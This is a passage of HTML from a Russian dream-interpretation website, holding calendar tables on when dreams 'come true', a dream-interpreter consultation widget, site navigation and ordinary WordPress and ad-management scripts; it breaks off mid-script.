class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/r/razbit-mashinu-63202/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='63202' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b03bfc08d7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="73"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снится разбить машину по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает такое сновидение по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Сонник для мужчин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Сонник по дням недели</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Цыганский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Видео: почему снится разбить машину</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 